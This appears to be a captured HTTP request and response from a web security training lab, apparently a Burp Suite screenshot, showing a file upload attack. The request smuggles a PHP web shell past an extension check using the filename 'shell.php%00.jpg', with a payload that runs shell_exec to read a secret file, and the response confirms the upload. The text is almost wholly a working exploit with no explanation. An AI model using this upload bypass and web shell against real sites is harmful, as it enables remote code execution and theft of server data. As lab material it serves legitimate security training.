 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: acf11fb11f9828b0c0f98026007d002d.web-security-academy.net
3 Cookie: session=o4rd87fbaRfDjicl8vduJk9F1zQknCGU; _dd_s=
logs=1&id=11ca77b8-b650-4fd1-ae26-a729cd888b48&created=1649584118385&expire=1649585272929
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------366711973028083295152609831314
9 Content-Length: 554
10 Origin: https://acf11fb11f9828b0c0f98026007d002d.web-security-academy.net
11 Dnt: 1
12 Referer: https://acf11fb11f9828b0c0f98026007d002d.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------366711973028083295152609831314
23 Content-Disposition: form-data; name="avatar"; filename="shell.php%00.jpg"
24 Content-Type: application/octet-stream
25
26 <?php echo shell_exec('cat /home/carlos/secret'); ?>
27 -----------------------------366711973028083295152609831314
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------366711973028083295152609831314
32 Content-Disposition: form-data; name="csrf"
33
34 bS4ektqy5LAqmkvYfTTv02CPbiQfkJxY
35 -----------------------------366711973028083295152609831314--
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Apr 2022 10:04:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>